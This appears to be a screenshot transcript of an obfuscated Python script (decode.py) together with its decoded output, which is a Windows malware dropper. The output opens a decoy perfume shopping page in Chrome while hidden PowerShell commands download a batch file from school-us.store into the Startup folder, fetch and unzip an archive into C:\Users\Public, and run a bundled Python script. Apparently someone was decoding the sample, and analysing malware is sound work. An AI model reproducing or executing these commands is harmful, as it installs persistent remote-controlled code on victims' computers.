 office_automation.py
decode.py
FOLD
88
89 str7=Qw+Og+XA+Vw+SQ+Tg+RA+Tw+Vw+Uw+XA+Uw+eQ+cw+dA+ZQ+bQ+Mw+Mg+XA+Vw+aQ+bg+ZA+bw+dw+cw+UA+bw+dw+ZQ+cg+Uw+aA+ZQ+bA+bA+XA+dg+MQ+Lg+MA+XA+cA
90 str8=Qw+Og+XA+Vw+SQ+Tg+RA+Tw+Vw+Uw+XA+Uw+eQ+cw+dA+ZQ+bQ+Mw+Mg+XA+Vw+aQ+bg+ZA+bw+dw+cw+UA+bw+dw+ZQ+cg+Uw+aA+ZQ+bA+bA+XA+dg+MQ+Lg+MA+XA+cA
91 str9=Qw+Og+XA+Vw+SQ+Tg+RA+Tw+Vw+Uw+XA+Uw+eQ+cw+dA+ZQ+bQ+Mw+Mg+XA+Vw+aQ+bg+ZA+bw+dw+cw+UA+bw+dw+ZQ+cg+Uw+aA+ZQ+bA+bA+XA+dg+MQ+Lg+MA+XA+cA
92 str10=cw+dA+YQ+cg+dA+IA+Yw+aA+cg+bw+bQ+ZQ+IA+aA+dA+dA+cA+cw+Og+Lw+Lw+dg+dQ+YQ+aA+YQ+bg+Zw+aA+aQ+ZQ+dQ+Lg+Yw+bw+bQ+Lw+bg+dQ+bw+Yw+LQ+aA+b
93 str11=YQ+ZA+Zw+cg+bw+dQ+cA+aQ+ZA+PQ
94 str12=Yw+YQ+bQ+cA+YQ+aQ+Zw+bg+aQ+ZA+PQ+MQ+Ng+Mw+Nw+MA+NQ+OQ+NA+Mw+Mg+Mg
95 str13=Zw+YQ+ZA+PQ+MQ
96 str14=Zw+Yw+bA+aQ+ZA+PQ+Qw+ag+MA+Sw+Qw+UQ+ag+dw+aA+TA+Ng+cA+Qg+aA+RA+ag+QQ+Ug+SQ+cw+QQ+Rw+eA+OA+RA+NQ+Xw+dA+Zw+RA+Mg+dw+aQ+Vg+Vg+SA+ZQ+d
97
98 print(str1)
99 print(str2)
100 print(str3)
101 print(str4)
startchromehttps://vuahanghieu.com/nuoc-hoa-dior-sauvage-eau-de-toilette-cho-nam-100ml-ph008734?tr="
adgroupid="
campaignid="16370594322
gad="1
gclid="Cj0KCQjwhL6pBhDjARIsAGx8D5_tgD2wiVVHevLRNzCkDPZ3RZeZT_GY-ByRIkD1McuIoCfMWjit4UQaAh-tEALw_wcB
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe-windowstylehiddenInvoke-WebRequest-URIhttps://school-us.store/
run-OutFile"C:\\Users\\$([Environment]::UserName)\\AppData\\Roaming\\Microsoft\\Windows\\'StartMenu'\\Programs\\Startup\\WindowsSecure.bat";
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe-windowstylehiddenInvoke-WebRequest-URIhttps://school-us.store/
achung2.zip-OutFileC:\\Users\\Public\\Windown.zip;
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe-windowstylehiddenExpand-ArchiveC:\\Users\\Public\\Windown.zip-DestinationPathC:\\Users\\Public\\Windown;
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe-windowstylehiddenC:\\Users\\Public\\Windown\\pythonC:\\Users\\Public\\Windown\\project.py;
startchromehttps://vuahanghieu.com/nuoc-hoa-dior-sauvage-eau-de-toilette-cho-nam-100ml-ph008734?tr="
adgroupid="
campaignid="16370594322
gad="1
gclid="Cj0KCQjwhL6pBhDjARIsAGx8D5_tgD2wiVVHevLRNzCkDPZ3RZeZT_GY-ByRIkD1McuIoCfMWjit4UQaAh-tEALw_wcB
[Finished in 141ms]